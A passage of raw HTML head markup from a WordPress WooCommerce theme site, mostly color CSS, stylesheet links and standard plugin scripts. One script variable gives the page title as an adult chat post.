input[type=submit]:focus,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:focus,.wcfm_popup_wrapper .wcfm_popup_button:focus,#wcfmmp-store #reviews .add_review button:focus,.form-row input[name=apply_for_vendor_submit]:focus,form.wcv-form .wcv-button[type=submit]:focus,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:focus,.shop_settings input[name=vendor_application_submit]:focus,form[name=export_orders] input:focus,form[name=export_orders] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcvendors-pro-dashboard-wrapper input#update_button:focus,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:focus,.wcv-form .control-group .control > input.wcv-button:focus:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:focus,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:focus,table.wcvendors-table-order form #tracking_number_save_button:focus,form#wcv-store-settings input#store_save_button:focus,.wcv_store_search form input[type=submit]:focus,.wcv_vendor_search form input[type=submit]:focus,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,.product-block.v1 .group-buttons > div a:hover,.product-block.v1 .group-buttons > div a.added,.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .add-cart a:hover,.product-block.v1 .add-cart a:focus,#tbay-cart-modal .main-content a.checkout:hover,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,#shop-now.has-buy-now .tbay-buy-now:hover,#shop-now.has-buy-now .tbay-buy-now:focus,.singular-shop div.product.product-type-external .single_add_to_cart_button:hover,.account-orders-table .order-actions > a,.products-list .product-block .group-buttons > div a.added {background: #86a933;}/*Border Color*/.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout:hover,#tbay-cart-modal .main-content a.checkout:hover,.custom-image-list-categories .item-cat:hover > .cat-icon,.products-list .product-block .group-buttons > div a:hover,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistexistsbrowse a,.products-list .product-block .group-buttons > div .yith-wcwl-wishlistaddedbrowse a,.products-list .product-block .group-buttons > div a.added {border-color: #86a933;}/*Border Top Color*//*Border Bottom Color*//*Border Left Color*//*Border Right Color*//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #9bc33b;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #9bc33b;}.has-buy-now .tbay-buy-now.button, .has-buy-now .tbay-buy-now.button.disabled {background-color: #66b446 !important;}/* check main color second *//*background*/.footer-device-mobile > * a span.count, .singular-shop div.product.product-type-external .single_add_to_cart_button {background-color: #52d5e6;}.singular-shop div.product.product-type-external .single_add_to_cart_button:hover {background: #52d5e6;}/*Tablet*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i {color: #9bc33b;}/*background*/.tbay-search-mobile .form-group .input-group .button-group,.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items {background-color: #9bc33b;}/*Border*/.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt:last-child.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt:last-child.selected {border-color: #9bc33b;}<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items {background: #9bc33b;}/*Border Color*/}/*Mobile*/@media (max-width: 767px) {/*color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue,.footer-device-mobile .list-menu-icon > * a.active i,.footer-device-mobile .list-menu-icon > * a.active span,.footer-device-mobile .list-menu-icon > * a:focus i,.footer-device-mobile .list-menu-icon > * a:focus span,.footer-device-mobile .list-menu-icon > * a span:hover i,.footer-device-mobile .list-menu-icon > *.active a,.footer-device-mobile .list-menu-icon > *.active a i,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.shop_table.cart .cart_item > span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item > span.product-price span.woocommerce-Price-amount.amount {color: #9bc33b;}/*background*/.active-search-mobile .tbay-search-form.tbay-search-mobile .input-group,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.tbay-show-cart-mobile .product-block div.add-cart a,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/<!-- color 2 -->/*Color*/.topbar-device-mobile .tbay-element-mini-cart a.wc-continue:hover {color: #9bc33b;}/*Background*/.footer-device-mobile .list-menu-icon > * a span.count,.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items,#shop-now.has-buy-now.has-wishlist .single_add_to_cart_button {background: #9bc33b;}/*Border Color*/}/*No edit code customize*/@media (max-width: 1199px)  and (min-width: 768px) {/*color*/.footer-device-mobile > * a:hover,.footer-device-mobile > *.active a,.footer-device-mobile > *.active a i , body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a,body.woocommerce-wishlist .footer-device-mobile > .device-wishlist a i,.vc_tta-container .vc_tta-panel.vc_active .vc_tta-panel-title > a span,.cart_totals table .order-total .woocs_special_price_code {color: #9bc33b;}/*background*/.topbar-device-mobile .top-cart a.wc-continue,.topbar-device-mobile .cart-dropdown .cart-icon .mini-cart-items,.footer-device-mobile > * a .mini-cart-items,.tbay-addon-newletter .input-group-btn input {background-color: #9bc33b;}/*Border*/.topbar-device-mobile .top-cart a.wc-continue {border-color: #9bc33b;}}@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 94px;}.mobile-logo a img {}}@media screen and (max-width: 782px) {html body.admin-bar{top: -46px !important;position: relative;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='diza-child-style-css' href='https://nhkpnature.com/wp-content/themes/diza-child/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.85' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://nhkpnature.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.85' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://nhkpnature.com/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://nhkpnature.com/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://nhkpnature.com/wp-content/themes/diza/css/skins/care/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://nhkpnature.com/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://nhkpnature.com/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://nhkpnature.com/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://nhkpnature.com/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nhkpnature.com/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.0.12" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","page_id":"3658","page_title":"321 Sex Chat: Free Intercourse Chat For Adults","post_type":"post"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.8.2" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="qubely_local_script-js-extra">
/* <![CDATA[ */
var qubely_urls = {"plugin":"https:\/\/nhkpnature.com\/wp-content\/plugins\/qubely\/","ajax":"https:\/\/nhkpnature.com\/wp-admin\/admin-ajax.php","nonce":"244ba6a605"};
/* ]]> */
</script>
<script type="text/javascript" id="qubely_container_width-js-extra">
/* <![CDATA[ */
var qubely_container_width = {"sm":"540","md":"720","lg":"960","xl":"1140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://nhkpnature.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhkpnature.com/wp-json/wp/v2/posts/3658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhkpnature.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 4.6.1" />
<link rel="canonical" href="https://nhkpnature.com/321-sex-chat-free-intercourse-chat-for-adults/" />
<link rel='shortlink' href='https://nhkpnature.com/?p=3658' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2F321-sex-chat-free-intercourse-chat-for-adults%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhkpnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhkpnature.com%2F321-sex-chat-free-intercourse-chat-for-adults%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.21" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="pingback" href="https://nhkpnature.com/xmlrpc.php"><link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhkpnature.com/wp-content/uploads/2020/07/cropped-logo_nhkp-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			.textbox2{
	height:110px!important;
}
.tbay-to-top {
    bottom: 52px!important;
}
.dropdown2{
	  width: 100%;
    font-size: 15px;
    padding: 12px;
    border: 1px solid #e0e6ea !important;
    color: #888;
}
.our-team-content img{
	height: 250px;
  max-width: 70%;
}
.menu-item-2801 a {
	    color: #46cf0e!important;
}		</style>
		<style id="diza_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-repeat:no-repeat;background-attachment:inherit;}.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-message:before , .color,a:hover,a:focus,.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-category a:hover,.entry-single .entry-category a:hover,#tab-questions a.back-to-product:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover,button.btn-close:hover,.widget_diza_popup_newsletter .popup-content > a:hover,.new-input + span:before,.woof_container input[type=checkbox]:not(.woof_color_term) + span:before,form.checkout input[type=radio] + span:before,form.checkout input[type=checkbox] + span:before,.woocommerce-account input[type=radio] + span:before,.woocommerce-account input[type=checkbox] + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + span:before,.woocommerce form .form-row .woocommerce-form__input + span:before,#custom-login-wrapper #cus-rememberme + span:before,.new-input + label:before,.woof_container input[type=checkbox]:not(.woof_color_term) + label:before,form.checkout input[type=radio] + label:before,form.checkout input[type=checkbox] + label:before,.woocommerce-account input[type=radio] + label:before,.woocommerce-account input[type=checkbox] + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox] + label:before,.woocommerce form .form-row .woocommerce-form__input + label:before,#custom-login-wrapper #cus-rememberme + label:before,.tbay-search-form .button-search:not(.icon),.diza-search-results .autocomplete-suggestions > div .price,.diza-search-results .autocomplete-suggestions > div.view-all-products,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .button-group .button-search i:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options li:hover,#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .autocomplete-suggestions .autocomplete-suggestion .product-title:hover,#tbay-search-form-canvas .sidebar-content button:hover,#tbay-header .topbar-mobile .btn:hover,#tbay-header .topbar-mobile .btn:focus,.tbay-login .account-menu ul li a:hover,.tbay-login .account-menu ul li:last-child a:hover,.tbay-footer .menu li > a:hover,.tbay-footer ul.menu li.active a,.contact-info a:hover,.copyright a,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a.selected i,.elementor-widget-tbay-nav-menu .tbay-treevertical-lv1 > .navbar-nav > li > a:hover i,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:hover > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li:focus > a .caret,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li .dropdown-menu > li:hover :focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:focus,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:hover > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li.active > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li:focus > a,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu > li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li > a:hover,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-offcanvas .navbar-nav > li.open > a:hover,.navbar-offcanvas .navbar-nav > li.open > a:focus,.navbar-offcanvas .navbar-nav > li.open > a,.navbar-offcanvas .navbar-nav > li.active > a:hover,.navbar-offcanvas .navbar-nav > li.active > a:focus,.navbar-offcanvas .navbar-nav > li.active > a,.navbar-offcanvas .navbar-nav > li:hover > a:hover,.navbar-offcanvas .navbar-nav > li:hover > a:focus,.navbar-offcanvas .navbar-nav > li:hover > a,.navbar-offcanvas .navbar-nav > li.collapsable > a:hover,.navbar-offcanvas .navbar-nav > li.collapsable > a:focus,.navbar-offcanvas .navbar-nav > li.collapsable > a,.navbar-offcanvas .navbar-nav > li.open .hitarea:after,.navbar-offcanvas .navbar-nav > li.active .hitarea:after,.navbar-offcanvas .navbar-nav > li:hover .hitarea:after,.navbar-offcanvas .navbar-nav > li.collapsable .hitarea:after,.navbar-offcanvas .dropdown-menu > li.active > a,.navbar-offcanvas .dropdown-menu > li > a:hover,.navbar-offcanvas .dropdown-menu > li > a:focus,.tbay-treeview .navbar-nav > li.active-mega-menu .dropdown-menu ul > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu > li > a:hover,.tbay-vertical > .navbar-nav .dropdown-menu .tbay-vertical > .navbar-nav > li > a:hover,.tbay-vertical > .navbar-nav .sub-menu .tbay-vertical > .navbar-nav > li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a,.menu-canvas-content .tbay-vertical .navbar-nav > li:hover > a i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected i,.menu-canvas-content .tbay-vertical .navbar-nav li > a.selected .caret,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover i,.menu-canvas-content .tbay-vertical .navbar-nav li > a:hover .caret,.menu-canvas-content .tbay-vertical .navbar-nav .tbay-addon-nav-menu li a:hover,.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu > li > a:hover,body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li .product-title:hover,body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare:hover,body:not(.tbay-body-default) .widget_recent_entries > ul li a,body:not(.tbay-body-default) .widget_product_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_product_categories ul a:hover,body:not(.tbay-body-default) .widget_categories .product-categories a:hover,body:not(.tbay-body-default) .widget_categories ul a:hover,body:not(.tbay-body-default) .widget_product_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_product_categories ul .current-cat > a,body:not(.tbay-body-default) .widget_categories .product-categories .current-cat > a,body:not(.tbay-body-default) .widget_categories ul .current-cat > a,.widget_diza_posts .post .comments-link a:hover,.sidebar > .widget ul li a:hover,ul.woof_list li .hover,ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover,ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected,.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to,.widget_diza_custom_menu ul.treeview li > a:hover,.widget_diza_list_categories .cat-name:hover,.tagcloud a:hover,ul.list-tags li a:hover,.widget_pages > ul li.current-cat a,.widget_meta > ul li.current-cat a,.widget_archive > ul li.current-cat a,.widget_pages > ul li a:hover,.widget_meta > ul li a:hover,.widget_archive > ul li a:hover,.widget_diza_popup_newsletter .popup-content > span , .wpml-ls-legacy-dropdown a:hover, .wpml-ls-legacy-dropdown a:focus, .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover > a,.widget_search .btn:hover i,.tbay-breadscrumb .breadcrumb li a:hover,.tbay-breadscrumb .product-nav-icon .img-link:hover,.diza-back-btn:hover , .tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_pages > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .widget_archive > ul li a[aria-current=page],.tbay-body-default .entry-single .tagcloud a:hover,.tbay-body-default .entry-single .tagcloud a:focus,.tbay-body-default .widget.widget_rss ul li a:hover,.tbay-body-default .widget_pages > ul li a:hover,.tbay-body-default .widget_meta > ul li a:hover,.tbay-body-default .widget_archive > ul li a:hover,.tbay-body-default #tbay-footer .widget.widget_rss ul li a:hover , .tbay-body-default #tbay-footer a:hover , .tbay-body-default #tbay-footer .tbay-copyright a,div[class^=wp-block-] a:hover,div[class^=wp-block-] a:focus,div[class^=wp-block-] a:active,figure[class^=wp-block-] a:hover,figure[class^=wp-block-] a:focus,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:hover,ul[class^=wp-block-] a:focus,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:hover,.tbay-body-default .main-page a:focus,.tbay-body-default .main-page a:active,.tbay-body-default .entry-single a:hover,.tbay-body-default .entry-single a:focus,.tbay-body-default .entry-single a:active , #elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:hover > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li:focus > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li.active > a,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:hover,#elementor .tbay-element-nav-menu .dropdown-menu .elementor-nav-menu--main > ul > li > a:focus,.header-default ul > li:hover a,.header-default ul > li:hover .caret::before,.header-default ul > li:focus a,.header-default ul > li:focus .caret::before,.header-default ul > li.active a,.header-default ul > li.active .caret::before,.header-default ul > li.active-mega-menu:hover .caret:before,.header-default ul > li.active-mega-menu:focus .caret:before,.header-default ul > li.menu-item-has-children:hover .caret:before,.header-default ul > li.menu-item-has-children:focus .caret:before,.header-default ul > li.menu-item-has-children .dropdown-menu > li:hover > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li:focus > a,.header-default ul > li.menu-item-has-children .dropdown-menu > li.active > a,.header-default ul .dropdown-menu ul > li:hover a,.header-default ul .dropdown-menu ul > li:focus a,.header-default ul .dropdown-menu ul > li.active a,.heading-tbay-title > i , .show-all,.tbay-element-banner-close .banner-remove:hover,.tbay-element-banner-close .banner-remove:focus,.featured-vendor .elementor-widget-wrap .elementor-button,.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon,.tbay-element-features .fbox-icon , .elementor-widget-tbay-posts-grid .readmore,.tbay-element-instagram .btn-follow:hover,.tbay-element-instagram .btn-follow:hover span,.our-team-content .social-link a:hover,.tbay-element-testimonials .testimonials-body::before , .elementor-widget-video .elementor-custom-embed-play i,.product-block div.button-wishlist .yith-wcwl-add-to-wishlist > div.yith-wcwl-add-button a.delete_item,.product-block ul.show-brand a:hover,.product-block .item-product-cate a:hover,.product-block .name a:hover,.tbay-product-slider-gallery .slick-arrow:hover i,.tbay-product-slider-gallery .slick-arrow:focus i,.style-2 